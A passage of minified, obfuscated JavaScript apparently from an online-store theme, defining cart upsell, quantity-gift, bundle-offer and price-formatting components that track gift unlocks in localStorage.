_0x59eab8===_0x2ad75f(0x362)?_0x39b111['querySelector']('.select__select')[_0x2ad75f(0x24b)]=_0x523ca7[_0x3b6c13]:_0x39b111['querySelector'](_0x2ad75f(0x1b1)+_0x523ca7[_0x3b6c13]+'\x22]')[_0x2ad75f(0x23c)]=!![],_0x5cb6ff[_0x2ad75f(0x3e3)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x31af5d,giftVariantId:_0x493fcc,unlockType:_0x523463,unlockRequirement:_0x3b8016,unlockTarget:_0x36d71c}){const _0x29e00e=a0_0x1dffcb,_0x3456e0=JSON[_0x29e00e(0x413)](localStorage[_0x29e00e(0x3d1)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x31af5d||!_0x493fcc||!_0x3b8016||!_0x523463)return;_0x3456e0[_0x31af5d]={'type':_0x523463,'gift_handle':_0x31af5d,'gift_variant_id':Number(_0x493fcc),'required_quantity':Number(_0x3b8016),'unlock_product_handle':_0x36d71c||null},localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x29e00e(0x507)](_0x3456e0));}class QuantityGifts extends HTMLElement{constructor(){const _0x64c3ff=a0_0x1dffcb;super(),this[_0x64c3ff(0x4ac)]=this[_0x64c3ff(0x3e6)](_0x64c3ff(0x2e9)),this[_0x64c3ff(0x1dd)]=document[_0x64c3ff(0x42c)](_0x64c3ff(0x277)+this[_0x64c3ff(0x4d5)]['section']),this['quantitySelector']=document['getElementById'](_0x64c3ff(0x53c)+this[_0x64c3ff(0x4d5)][_0x64c3ff(0x3d4)]),this['unlockedItems']=[],this[_0x64c3ff(0x2c9)]=this[_0x64c3ff(0x4d5)][_0x64c3ff(0x2c9)],this[_0x64c3ff(0x3d9)]=document[_0x64c3ff(0x201)](_0x64c3ff(0x16e)),this['initUnlock'](),this[_0x64c3ff(0x3e5)]=this[_0x64c3ff(0x4d5)][_0x64c3ff(0x3e5)]===_0x64c3ff(0x340);if(this[_0x64c3ff(0x3e5)])this['storeLocalStorageData']();}[a0_0x1dffcb(0x2ae)](){const _0x6ce676=a0_0x1dffcb;this[_0x6ce676(0x4ac)][_0x6ce676(0x484)](_0x371d74=>{const _0x3ecde4=_0x6ce676;updateGiftGoalInStorage({'giftHandle':_0x371d74[_0x3ecde4(0x4d5)][_0x3ecde4(0x1b6)],'giftVariantId':_0x371d74[_0x3ecde4(0x4d5)][_0x3ecde4(0x209)],'unlockType':_0x3ecde4(0x1ae),'unlockRequirement':_0x371d74[_0x3ecde4(0x4d5)][_0x3ecde4(0x519)],'unlockTarget':this['mainProduct']});});}[a0_0x1dffcb(0x36b)](){const _0x5a5c28=a0_0x1dffcb;let _0x1f244d=0x1;const _0x2df999=this[_0x5a5c28(0x2c9)]?document[_0x5a5c28(0x3e6)]('.cart-item--product-'+this['mainProduct']):null;if(_0x2df999&&_0x2df999[_0x5a5c28(0x211)]){_0x1f244d=0x0;for(let _0x34a4df=0x0;_0x34a4df<_0x2df999[_0x5a5c28(0x211)];_0x34a4df++){_0x1f244d+=parseInt(_0x2df999[_0x34a4df][_0x5a5c28(0x4d5)][_0x5a5c28(0x519)]);}}else{if(this[_0x5a5c28(0x1dd)])_0x1f244d=parseInt(this[_0x5a5c28(0x1dd)]['selectedQuantity']);else{if(this[_0x5a5c28(0x4e6)]){const _0x1e49ad=this[_0x5a5c28(0x4e6)][_0x5a5c28(0x201)](_0x5a5c28(0x1a4));_0x1f244d=parseInt(_0x1e49ad[_0x5a5c28(0x24b)]);}}}this[_0x5a5c28(0x367)](_0x1f244d,!![]);}[a0_0x1dffcb(0x367)](_0x719014,_0x35b0be=![]){const _0x3d2528=a0_0x1dffcb;this['unlockedItems']=[],this[_0x3d2528(0x4ac)]['forEach'](_0x1b61f2=>{const _0xc8eeed=_0x3d2528;if(parseInt(_0x1b61f2[_0xc8eeed(0x4d5)][_0xc8eeed(0x519)])<=_0x719014){_0x1b61f2[_0xc8eeed(0x4a8)][_0xc8eeed(0x3b8)](_0xc8eeed(0x26e)),_0x1b61f2[_0xc8eeed(0x4d5)]['unlocked']='true';const _0x5477c3=document[_0xc8eeed(0x201)](_0xc8eeed(0x25c)+_0x1b61f2['dataset'][_0xc8eeed(0x1b6)]);if(_0x1b61f2[_0xc8eeed(0x4d5)]['product']&&!_0x5477c3)this[_0xc8eeed(0x1ee)][_0xc8eeed(0x443)](_0x1b61f2['dataset']['product']);}else _0x1b61f2[_0xc8eeed(0x4a8)]['remove'](_0xc8eeed(0x26e)),_0x1b61f2[_0xc8eeed(0x4d5)][_0xc8eeed(0x1dc)]=_0xc8eeed(0x19b);});if(this[_0x3d2528(0x2c9)]&&_0x35b0be)this[_0x3d2528(0x1fa)]();}[a0_0x1dffcb(0x1fa)](){const _0x4bb0d0=a0_0x1dffcb;if(!this[_0x4bb0d0(0x2c9)])return;const _0x5c741e=document[_0x4bb0d0(0x3e6)]('.cart-item--product-'+this[_0x4bb0d0(0x2c9)]);this[_0x4bb0d0(0x4ac)][_0x4bb0d0(0x484)](_0x427ad0=>{const _0x1c6450=_0x4bb0d0;_0x5c741e[_0x1c6450(0x211)]?_0x427ad0[_0x1c6450(0x4d5)][_0x1c6450(0x1dc)]===_0x1c6450(0x340)&&_0x427ad0[_0x1c6450(0x4d5)]['product']?this[_0x1c6450(0x305)](_0x427ad0):this[_0x1c6450(0x3d0)](_0x427ad0):this[_0x1c6450(0x3d0)](_0x427ad0);});}[a0_0x1dffcb(0x305)](_0x24c851){const _0x121d4b=a0_0x1dffcb,_0x29e4b6=document['querySelector']('.cart-item--product-'+_0x24c851[_0x121d4b(0x4d5)]['handle']);if(_0x29e4b6)return;const _0x2a0295=_0x24c851[_0x121d4b(0x201)](_0x121d4b(0x46b));if(_0x2a0295&&_0x2a0295[_0x121d4b(0x21d)])_0x2a0295[_0x121d4b(0x21d)]();}[a0_0x1dffcb(0x3d0)](_0x4d6918){const _0x49b3e7=a0_0x1dffcb,_0x5d549d=document[_0x49b3e7(0x201)](_0x49b3e7(0x25c)+_0x4d6918[_0x49b3e7(0x4d5)][_0x49b3e7(0x1b6)]);if(!_0x5d549d||!this['cartItems'])return;this[_0x49b3e7(0x3d9)]['updateQuantity'](_0x5d549d['dataset'][_0x49b3e7(0x449)],0x0);}}customElements['define'](a0_0x1dffcb(0x3ee),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4d5362=a0_0x1dffcb;super(),this[_0x4d5362(0x3c3)]=this['dataset']['offer'],this['upsells']=this['querySelectorAll'](_0x4d5362(0x24f)),this[_0x4d5362(0x300)]=this[_0x4d5362(0x1ea)]['bind'](this),this['upsells']['forEach'](_0x2af138=>{const _0x4c0a17=_0x4d5362;_0x2af138[_0x4c0a17(0x4d5)][_0x4c0a17(0x21e)]==='true'&&_0x2af138[_0x4c0a17(0x30e)](_0x4c0a17(0x2a2),this[_0x4c0a17(0x300)]);}),this[_0x4d5362(0x36b)]();if(this['saveLocalStorage'])this[_0x4d5362(0x2ae)]();}['storeLocalStorageData'](){const _0x590258=a0_0x1dffcb;if(!this[_0x590258(0x208)])return;this[_0x590258(0x208)][_0x590258(0x484)](_0x59494b=>{const _0x274a29=_0x590258;if(_0x59494b[_0x274a29(0x4d5)][_0x274a29(0x1e5)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x59494b['dataset']['handle'],'giftVariantId':_0x59494b[_0x274a29(0x4d5)]['product'],'unlockType':'product_quantity','unlockRequirement':_0x59494b[_0x274a29(0x4d5)][_0x274a29(0x18c)],'unlockTarget':this[_0x274a29(0x4d5)][_0x274a29(0x2c9)]});});}[a0_0x1dffcb(0x359)](){const _0x3b01b5=a0_0x1dffcb;this[_0x3b01b5(0x208)]['forEach'](_0x5b500b=>{const _0x1c6bae=_0x3b01b5;_0x5b500b['dataset'][_0x1c6bae(0x21e)]===_0x1c6bae(0x340)&&_0x5b500b[_0x1c6bae(0x18b)](_0x1c6bae(0x2a2),this['boundToggleHandler']);});}[a0_0x1dffcb(0x367)](_0x1e689b,_0x837809=![]){const _0x388ec1=a0_0x1dffcb;this[_0x388ec1(0x1ee)]=[];if(!this[_0x388ec1(0x208)])return;this[_0x388ec1(0x208)][_0x388ec1(0x484)](_0x39481b=>{const _0xa18d2d=_0x388ec1,_0x471569=parseInt(_0x39481b[_0xa18d2d(0x4d5)][_0xa18d2d(0x18c)]||0x0),_0xf4a1cb=_0x1e689b>=_0x471569,_0x245330=_0x39481b[_0xa18d2d(0x4d5)][_0xa18d2d(0x4d6)]===_0xa18d2d(0x340),_0x1da247=_0xf4a1cb&&_0x245330;_0x39481b['dataset']['unlocked']=_0x1da247[_0xa18d2d(0x4df)](),_0x39481b['classList'][_0xa18d2d(0x21e)]('quantity-gift--unlocked',_0x1da247);const _0x2d3d9a=document['querySelector'](_0xa18d2d(0x25c)+_0x39481b[_0xa18d2d(0x4d5)][_0xa18d2d(0x1b6)]);if(_0x1da247&&_0x39481b[_0xa18d2d(0x4d5)]['product']&&!_0x2d3d9a){const _0x1a7b1e=_0x39481b[_0xa18d2d(0x4d5)]['toggle']===_0xa18d2d(0x340),_0x15925d=_0x39481b[_0xa18d2d(0x4d5)]['selected']===_0xa18d2d(0x340);(!_0x1a7b1e||_0x1a7b1e&&_0x15925d)&&this[_0xa18d2d(0x1ee)][_0xa18d2d(0x443)](_0x39481b[_0xa18d2d(0x4d5)][_0xa18d2d(0x209)]);}});if(this[_0x388ec1(0x2c9)]&&_0x837809){if(this['dataset'][_0x388ec1(0x315)]===this[_0x388ec1(0x4d5)]['offer'])this[_0x388ec1(0x1fa)]();}}[a0_0x1dffcb(0x1fa)](){const _0x89f7e0=a0_0x1dffcb;if(!this[_0x89f7e0(0x2c9)])return;const _0x46b5a5=document[_0x89f7e0(0x3e6)](_0x89f7e0(0x25c)+this[_0x89f7e0(0x2c9)]),_0x308e5d=[],_0x5c7e53=[];this[_0x89f7e0(0x208)][_0x89f7e0(0x484)](_0x3154a4=>{const _0x3ec72a=_0x89f7e0,_0x384e38=document[_0x3ec72a(0x201)](_0x3ec72a(0x25c)+_0x3154a4[_0x3ec72a(0x4d5)][_0x3ec72a(0x1b6)]),_0x3bbf81=_0x3154a4[_0x3ec72a(0x4d5)][_0x3ec72a(0x1dc)]==='true';if(_0x46b5a5['length']){if(_0x3bbf81&&!_0x384e38)_0x308e5d[_0x3ec72a(0x501)](_0x3154a4);else!_0x3bbf81&&_0x384e38&&_0x5c7e53['push'](_0x3154a4);}else _0x384e38&&_0x5c7e53[_0x3ec72a(0x501)](_0x3154a4);});if(_0x5c7e53['length'])this[_0x89f7e0(0x3d0)](_0x5c7e53[0x0]);else _0x308e5d['length']&&this['addToCart'](_0x308e5d[0x0]);}[a0_0x1dffcb(0x1ea)](_0x5e33de){const _0x57a690=a0_0x1dffcb,_0x3d7a3a=_0x5e33de[_0x57a690(0x342)],_0x1c93aa=_0x3d7a3a[_0x57a690(0x4d5)][_0x57a690(0x4d6)]===_0x57a690(0x340);_0x3d7a3a['dataset'][_0x57a690(0x4d6)]=(!_0x1c93aa)['toString'](),this[_0x57a690(0x1ba)](_0x3d7a3a[_0x57a690(0x4d5)]['handle'],!_0x1c93aa),this['syncCart'](_0x3d7a3a[_0x57a690(0x4d5)][_0x57a690(0x1b6)],!_0x1c93aa,_0x3d7a3a);}[a0_0x1dffcb(0x1ba)](_0x1c2bf3,_0x7c92dc){const _0x140085=a0_0x1dffcb,_0x17a788=document[_0x140085(0x3e6)](_0x140085(0x1eb));_0x17a788[_0x140085(0x484)](_0x461737=>{const _0x1e5791=_0x140085;_0x461737[_0x1e5791(0x3e6)]('.quantity-break__upsell[data-handle=\x22'+_0x1c2bf3+'\x22]')['forEach'](_0x4bb69d=>{const _0x5f42b2=_0x1e5791;_0x4bb69d[_0x5f42b2(0x4d5)][_0x5f42b2(0x4d6)]=_0x7c92dc['toString']();});});}[a0_0x1dffcb(0x3db)](_0xbbf6ff,_0x5c9245,_0x342b5a){const _0x537f3a=a0_0x1dffcb,_0x947638=document[_0x537f3a(0x201)]('.cart-item--product-'+_0xbbf6ff);if(!this[_0x537f3a(0x3d9)])return;if(_0x5c9245&&!_0x947638)this[_0x537f3a(0x305)](_0x342b5a);else!_0x5c9245&&_0x947638&&this[_0x537f3a(0x3d0)](_0x342b5a);}}function a0_0x3c6e(_0x150bc3,_0x40c532){const _0x126825=a0_0x1268();return a0_0x3c6e=function(_0x3c6e13,_0xa277ec){_0x3c6e13=_0x3c6e13-0x164;let _0x574676=_0x126825[_0x3c6e13];return _0x574676;},a0_0x3c6e(_0x150bc3,_0x40c532);}customElements[a0_0x1dffcb(0x251)]('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x4e8622=a0_0x1dffcb;super(),this[_0x4e8622(0x2fd)]=this[_0x4e8622(0x201)](_0x4e8622(0x19e)),this['toggleBtn']=this['querySelector']('.upsell-toggle-btn'),this[_0x4e8622(0x4b6)]=this[_0x4e8622(0x201)](_0x4e8622(0x3b7)),this[_0x4e8622(0x2b0)]=this['querySelectorAll'](_0x4e8622(0x344)),this['jsonData']=this[_0x4e8622(0x201)](_0x4e8622(0x4fe)),this[_0x4e8622(0x2a6)]=this['querySelector'](_0x4e8622(0x46b));if(this[_0x4e8622(0x2a6)])this[_0x4e8622(0x23d)]=this[_0x4e8622(0x2a6)]['querySelector'](_0x4e8622(0x31a));this[_0x4e8622(0x517)]=this[_0x4e8622(0x4d5)][_0x4e8622(0x517)]===_0x4e8622(0x340),this[_0x4e8622(0x4fd)]=this[_0x4e8622(0x4d5)][_0x4e8622(0x4fd)]===_0x4e8622(0x340),this['updatePrices']=this[_0x4e8622(0x4d5)][_0x4e8622(0x290)]===_0x4e8622(0x340);if(this['updatePrices']){this[_0x4e8622(0x298)]=parseInt(this[_0x4e8622(0x4d5)][_0x4e8622(0x298)]),this[_0x4e8622(0x1bc)]=parseInt(this[_0x4e8622(0x4d5)]['comparePrice']),this[_0x4e8622(0x303)]=this[_0x4e8622(0x201)](_0x4e8622(0x4c9)),this['comparePriceSpan']=this[_0x4e8622(0x201)](_0x4e8622(0x1e2)),this[_0x4e8622(0x3c8)]=parseFloat(this[_0x4e8622(0x4d5)][_0x4e8622(0x3c8)]),this['fixedDiscount']=parseFloat(this['dataset']['fixedDiscount']),this['moneyFormat']=this[_0x4e8622(0x4d5)][_0x4e8622(0x50a)],this[_0x4e8622(0x403)]=this['dataset'][_0x4e8622(0x1f1)]===_0x4e8622(0x340);if(this[_0x4e8622(0x403)])this[_0x4e8622(0x415)]=document[_0x4e8622(0x201)](_0x4e8622(0x225)+this['dataset']['section']);}if(this[_0x4e8622(0x47b)])this['toggleBtn'][_0x4e8622(0x30e)](_0x4e8622(0x2a2),this[_0x4e8622(0x1ea)][_0x4e8622(0x37f)](this));if(this[_0x4e8622(0x4b6)])this['variantSelects']['addEventListener']('change',this['handleSelectChange'][_0x4e8622(0x37f)](this));}[a0_0x1dffcb(0x1ea)](_0x34a770){const _0x46f3f3=a0_0x1dffcb;if(_0x34a770['target'][_0x46f3f3(0x16f)][_0x46f3f3(0x2c2)]()===_0x46f3f3(0x540)||_0x34a770[_0x46f3f3(0x23f)][_0x46f3f3(0x16f)][_0x46f3f3(0x2c2)]()===_0x46f3f3(0x2e7))return;this[_0x46f3f3(0x4d5)]['selected']===_0x46f3f3(0x340)?this[_0x46f3f3(0x4d5)][_0x46f3f3(0x4d6)]=_0x46f3f3(0x19b):this['dataset'][_0x46f3f3(0x4d6)]=_0x46f3f3(0x340);}[a0_0x1dffcb(0x37b)](_0x37f782){const _0xee10d=a0_0x1dffcb,_0xab1557=_0x37f782[_0xee10d(0x342)],_0x9c3d2=Array[_0xee10d(0x289)](_0xab1557[_0xee10d(0x3e6)](_0xee10d(0x540)),_0x33eab0=>_0x33eab0[_0xee10d(0x24b)]),_0x1dd9ea=this[_0xee10d(0x3ae)]()[_0xee10d(0x503)](_0x2defac=>{const _0x2cfbff=_0xee10d;return!_0x2defac[_0x2cfbff(0x4a9)][_0x2cfbff(0x535)]((_0x55f047,_0x9db265)=>{return _0x9c3d2[_0x9db265]===_0x55f047;})[_0x2cfbff(0x2cb)](![]);}),_0x26509c=this['getVariantData']()[_0xee10d(0x3f3)](_0x30cda7=>_0xab1557[_0xee10d(0x201)](_0xee10d(0x388))[_0xee10d(0x24b)]===_0x30cda7[_0xee10d(0x1be)]),_0x50b8ed=[..._0xab1557[_0xee10d(0x3e6)](_0xee10d(0x540))];updateVariantStatuses(_0x26509c,_0x50b8ed,this[_0xee10d(0x4fd)]);if(!_0x1dd9ea){if(this['skipNonExistent'])findAvailableVariant(_0xab1557,_0x9c3d2,![],!![],this['skipUnavailable']);return;}if(this[_0xee10d(0x4fd)]&&!_0x1dd9ea['available']){if(findAvailableVariant(_0xab1557,_0x9c3d2,![],!![],!![]))return;}this[_0xee10d(0x290)]&&(this[_0xee10d(0x298)]=_0x1dd9ea[_0xee10d(0x298)]*this[_0xee10d(0x3c8)]-this[_0xee10d(0x200)],this[_0xee10d(0x1bc)]=_0x1dd9ea[_0xee10d(0x298)],_0x1dd9ea[_0xee10d(0x317)]&&_0x1dd9ea[_0xee10d(0x317)]>_0x1dd9ea[_0xee10d(0x298)]&&(this[_0xee10d(0x1bc)]=_0x1dd9ea['compare_at_price']),displayPrices(this['price'],this['comparePrice'],this[_0xee10d(0x303)],this[_0xee10d(0x499)],this[_0xee10d(0x50a)]));if(this['image']&&_0x1dd9ea[_0xee10d(0x49b)])this[_0xee10d(0x2fd)][_0xee10d(0x44a)]=_0x1dd9ea[_0xee10d(0x49b)][_0xee10d(0x44a)];this[_0xee10d(0x241)](_0x1dd9ea['id']);if(this[_0xee10d(0x403)]&&this[_0xee10d(0x415)][_0xee10d(0x4d3)])this[_0xee10d(0x415)][_0xee10d(0x4d3)]();}[a0_0x1dffcb(0x241)](_0x571e43){const _0x1a07c9=a0_0x1dffcb;this[_0x1a07c9(0x4d5)]['id']=_0x571e43;if(this['idInput'])this[_0x1a07c9(0x23d)]['value']=_0x571e43;}[a0_0x1dffcb(0x3ae)](){const _0x18a02d=a0_0x1dffcb;return this[_0x18a02d(0x166)]=this['variantData']||JSON[_0x18a02d(0x413)](this[_0x18a02d(0x180)][_0x18a02d(0x37e)]),this[_0x18a02d(0x166)];}}customElements['define'](a0_0x1dffcb(0x29f),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x514d8b=a0_0x1dffcb;super(),this[_0x514d8b(0x2ad)]=document[_0x514d8b(0x201)](_0x514d8b(0x1af)),this[_0x514d8b(0x3d9)]=this['cartDrawer']['querySelector']('cart-drawer-items'),this[_0x514d8b(0x496)]=this['querySelector']('.upsell__add-btn');}[a0_0x1dffcb(0x1ea)](_0x1d067c){const _0x5a91d1=a0_0x1dffcb;if(_0x1d067c[_0x5a91d1(0x23f)][_0x5a91d1(0x16f)][_0x5a91d1(0x2c2)]()==='select'||_0x1d067c[_0x5a91d1(0x23f)]['nodeName'][_0x5a91d1(0x2c2)]()===_0x5a91d1(0x2e7))return;this[_0x5a91d1(0x4d5)][_0x5a91d1(0x4d6)]===_0x5a91d1(0x340)?(this[_0x5a91d1(0x4d5)][_0x5a91d1(0x4d6)]=_0x5a91d1(0x19b),this[_0x5a91d1(0x3d0)]()):(this[_0x5a91d1(0x4d5)][_0x5a91d1(0x4d6)]='true',this[_0x5a91d1(0x305)]());}['addRemoveFromCart'](){const _0x591072=a0_0x1dffcb;this[_0x591072(0x4d5)]['selected']===_0x591072(0x340)&&!this['cartDrawer'][_0x591072(0x4a8)]['contains']('is-empty')?this[_0x591072(0x305)]():this[_0x591072(0x3d0)]();}[a0_0x1dffcb(0x305)](){const _0x5287b1=a0_0x1dffcb,_0x321b26=this[_0x5287b1(0x2ad)]['querySelector']('.cart-item--product-'+this['dataset'][_0x5287b1(0x1b6)]);if(_0x321b26)return;if(this[_0x5287b1(0x47b)])this[_0x5287b1(0x47b)][_0x5287b1(0x3cc)]('disabled','');this['variantSelectElements'][_0x5287b1(0x484)](_0x3bd506=>{const _0xacec9a=_0x5287b1;_0x3bd506[_0xacec9a(0x3cc)](_0xacec9a(0x357),'');}),this['productForm'][_0x5287b1(0x21d)]();}[a0_0x1dffcb(0x3d0)](){const _0x11a701=a0_0x1dffcb,_0x1ba039=this[_0x11a701(0x2ad)][_0x11a701(0x201)](_0x11a701(0x25c)+this[_0x11a701(0x4d5)][_0x11a701(0x1b6)]);if(!_0x1ba039||!this['cartItems'])return;if(this['toggleBtn'])this[_0x11a701(0x47b)][_0x11a701(0x3cc)]('disabled','');this[_0x11a701(0x2b0)][_0x11a701(0x484)](_0x5ab86f=>{const _0x566892=_0x11a701;_0x5ab86f[_0x566892(0x3cc)]('disabled','');}),this[_0x11a701(0x3d9)][_0x11a701(0x1c3)](_0x1ba039[_0x11a701(0x4d5)][_0x11a701(0x449)],0x0);}[a0_0x1dffcb(0x241)](_0x49656f){const _0x48b3a2=a0_0x1dffcb;this[_0x48b3a2(0x4d5)]['id']=_0x49656f,this[_0x48b3a2(0x23d)][_0x48b3a2(0x24b)]=_0x49656f;if(this['classicAddButton'])return;if(this[_0x48b3a2(0x4d5)][_0x48b3a2(0x4d6)]===_0x48b3a2(0x340)){this[_0x48b3a2(0x479)]&&clearTimeout(this[_0x48b3a2(0x479)]);this[_0x48b3a2(0x3d0)]();const _0x4335ef=_0x342724=>{const _0xfb59bb=_0x48b3a2;_0x342724[_0xfb59bb(0x478)]['handle']===_0xfb59bb(0x1b6)&&(this[_0xfb59bb(0x305)](),document[_0xfb59bb(0x18b)](_0xfb59bb(0x2f2),_0x4335ef));};document[_0x48b3a2(0x30e)](_0x48b3a2(0x2f2),_0x4335ef);}}[a0_0x1dffcb(0x35a)](){const _0x59a7e1=a0_0x1dffcb,_0x50a8a2=this[_0x59a7e1(0x2ad)]['querySelector'](_0x59a7e1(0x25c)+this[_0x59a7e1(0x4d5)][_0x59a7e1(0x1b6)]);let _0x46a27e=![];if(_0x50a8a2&&this[_0x59a7e1(0x4d5)][_0x59a7e1(0x4d6)]===_0x59a7e1(0x19b))_0x46a27e=!![];else!_0x50a8a2&&this['dataset']['selected']===_0x59a7e1(0x340)&&(_0x46a27e=!![]);return _0x46a27e;}}customElements[a0_0x1dffcb(0x251)]('cart-drawer-upsell',CartDrawerUpsell);function displayPrices(_0x342631,_0x2bb054,_0x428449,_0x4a36a0,_0x1edaa3){const _0x3e0162=a0_0x1dffcb;if(!_0x1edaa3)return;if(_0x342631&&_0x428449){var _0x237719=formatMoney(_0x342631,_0x1edaa3);_0x428449[_0x3e0162(0x1e3)]=_0x237719;}if(_0x2bb054&&_0x4a36a0){var _0x5ef554=formatMoney(_0x2bb054,_0x1edaa3);_0x4a36a0['innerHTML']=_0x5ef554,_0x2bb054>_0x342631?_0x4a36a0[_0x3e0162(0x4a8)][_0x3e0162(0x1cf)](_0x3e0162(0x256)):_0x4a36a0['classList']['add'](_0x3e0162(0x256));}}function initTrapFocus(){const _0x5d575b=a0_0x1dffcb;isIe=![];if(document[_0x5d575b(0x201)]('footer')&&document[_0x5d575b(0x201)](_0x5d575b(0x38a))[_0x5d575b(0x4d5)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x38b418,_0x1f816c,_0x2c74d6=![]){const _0x318d64=a0_0x1dffcb;typeof _0x38b418==_0x318d64(0x327)&&(_0x38b418=_0x38b418[_0x318d64(0x1c9)]('.',''));var _0xfbc16a='',_0x77182a=/\{\{\s*(\w+)\s*\}\}/,_0x3cb49e=_0x1f816c;function _0x4c9295(_0x452a0d,_0x54cf34){const _0x5d904c=_0x318d64;return typeof _0x452a0d==_0x5d904c(0x1f2)?_0x54cf34:_0x452a0d;}function _0x5b79cd(_0x379693,_0x4d7583,_0x1431ca,_0x52c21e){const _0x9b01d8=_0x318d64;_0x4d7583=_0x4c9295(_0x4d7583,0x2),_0x1431ca=_0x4c9295(_0x1431ca,','),_0x52c21e=_0x4c9295(_0x52c21e,'.');if(isNaN(_0x379693)||_0x379693==null)return 0x0;_0x379693=(_0x379693/0x64)[_0x9b01d8(0x24d)](_0x4d7583);var _0x45992f=_0x379693[_0x9b01d8(0x4b2)]('.'),_0x3244ef=_0x45992f[0x0][_0x9b01d8(0x1c9)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x1431ca),_0x1fa24e=_0x45992f[0x1]?_0x52c21e+_0x45992f[0x1]:'';return _0x2c74d6&&_0x1fa24e===_0x52c21e+'00'&&(_0x1fa24e=''),_0x3244ef+_0x1fa24e;}switch(_0x3cb49e['match'](_0x77182a)[0x1]){case _0x318d64(0x265):_0xfbc16a=_0x5b79cd(_0x38b418,0x2);break;case _0x318d64(0x384):_0xfbc16a=_0x5b79cd(_0x38b418,0x0);break;case'amount_with_comma_separator':_0xfbc16a=_0x5b79cd(_0x38b418,0x2,'.',',');break;case _0x318d64(0x330):_0xfbc16a=_0x5b79cd(_0x38b418,0x0,'.',',');break;}return _0x3cb49e['replace'](_0x77182a,_0xfbc16a);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x171554=a0_0x1dffcb;super(),this[_0x171554(0x3e5)]=this['dataset'][_0x171554(0x3e5)]===_0x171554(0x340);if(this[_0x171554(0x3e5)])this[_0x171554(0x2ae)]();}[a0_0x1dffcb(0x2ae)](){const _0x10db8e=a0_0x1dffcb;if(!this[_0x10db8e(0x4d5)]['handle']||!this['dataset']['id']||!this[_0x10db8e(0x4d5)][_0x10db8e(0x2c9)]||!this[_0x10db8e(0x4d5)]['requirement']||!this[_0x10db8e(0x4d5)][_0x10db8e(0x1e5)])return;updateGiftGoalInStorage({'giftHandle':this['dataset'][_0x10db8e(0x1b6)],'giftVariantId':this['dataset']['id'],'unlockType':this[_0x10db8e(0x4d5)][_0x10db8e(0x1e5)],'unlockRequirement':Number(this['dataset']['requirement']),'unlockTarget':this[_0x10db8e(0x4d5)]['mainProduct']});}}customElements[a0_0x1dffcb(0x251)]('cart-drawer-gift',CartDrawerGift);function initToggleUpsells(){const _0x3f9c53=a0_0x1dffcb,_0x546cfc=document[_0x3f9c53(0x201)](_0x3f9c53(0x1af));_0x546cfc&&_0x546cfc[_0x3f9c53(0x3e6)](_0x3f9c53(0x502))[_0x3f9c53(0x484)](_0x11ba6e=>{const _0x3bf2d7=_0x3f9c53;if(_0x11ba6e[_0x3bf2d7(0x170)])_0x11ba6e[_0x3bf2d7(0x170)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x322003=a0_0x1dffcb;super(),this[_0x322003(0x45d)]=this[_0x322003(0x3e6)](_0x322003(0x2b3)),this[_0x322003(0x290)]=this[_0x322003(0x4d5)][_0x322003(0x290)]===_0x322003(0x340),this['updatePrices']&&(this[_0x322003(0x303)]=this[_0x322003(0x201)](_0x322003(0x249)),this[_0x322003(0x499)]=this['querySelector'](_0x322003(0x2fc)),this[_0x322003(0x3c8)]=parseFloat(this[_0x322003(0x4d5)][_0x322003(0x3c8)]),this['fixedDiscount']=parseFloat(this[_0x322003(0x4d5)]['fixedDiscount']),this['moneyFormat']=this[_0x322003(0x4d5)][_0x322003(0x50a)]);}[a0_0x1dffcb(0x4d3)](){const _0x4e3b2f=a0_0x1dffcb;if(!this[_0x4e3b2f(0x290)])return;var _0x15e0d9=0x0,_0x263918=0x0;for(let _0x6e1b2=0x0;_0x6e1b2<this[_0x4e3b2f(0x45d)][_0x4e3b2f(0x211)];_0x6e1b2++){_0x15e0d9+=parseInt(this[_0x4e3b2f(0x45d)][_0x6e1b2]['price']),_0x263918+=parseInt(this[_0x4e3b2f(0x45d)][_0x6e1b2][_0x4e3b2f(0x1bc)]);}_0x15e0d9=_0x15e0d9*this[_0x4e3b2f(0x3c8)]-this['fixedDiscount'],displayPrices(_0x15e0d9,_0x263918,this[_0x4e3b2f(0x303)],this[_0x4e3b2f(0x499)],this[_0x4e3b2f(0x50a)]);}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x4f8),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x1dffcb(0x205)](){const _0x4d4012=a0_0x1dffcb;this[_0x4d4012(0x169)]=this['dataset'][_0x4d4012(0x22b)],this['input']=this[_0x4d4012(0x201)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x4d4012(0x28c)]=this[_0x4d4012(0x3e6)]('[type=\x22radio\x22]'),this[_0x4d4012(0x540)]=this[_0x4d4012(0x201)](_0x4d4012(0x344)),this[_0x4d4012(0x2a6)]=document[_0x4d4012(0x42c)](_0x4d4012(0x4da)+this[_0x4d4012(0x4d5)]['section']),this[_0x4d4012(0x3f1)]=this[_0x4d4012(0x4d5)][_0x4d4012(0x203)],this[_0x4d4012(0x4e9)]=this[_0x4d4012(0x4d5)]['required']===_0x4d4012(0x340),this[_0x4d4012(0x461)]=!![],this[_0x4d4012(0x462)]=this['dataset']['notMain']===_0x4d4012(0x340);if(this[_0x4d4012(0x4d5)]['type']===_0x4d4012(0x540)||this[_0x4d4012(0x4d5)][_0x4d4012(0x1e5)]===_0x4d4012(0x3af))this['isText']=![];this['createInputs']();if(this['isRequired']&&this[_0x4d4012(0x461)]){this['isValid']=!![],this[_0x4d4012(0x420)]=this[_0x4d4012(0x462)]?document[_0x4d4012(0x3e6)](_0x4d4012(0x419)+this[_0x4d4012(0x4d5)][_0x4d4012(0x3d4)]):document[_0x4d4012(0x3e6)]('.main-product-atc'),this['mainAtcButton']=this[_0x4d4012(0x2a6)][_0x4d4012(0x201)]('#ProductSubmitButton-'+this[_0x4d4012(0x4d5)][_0x4d4012(0x3d4)]),this['mainAtcBtnLa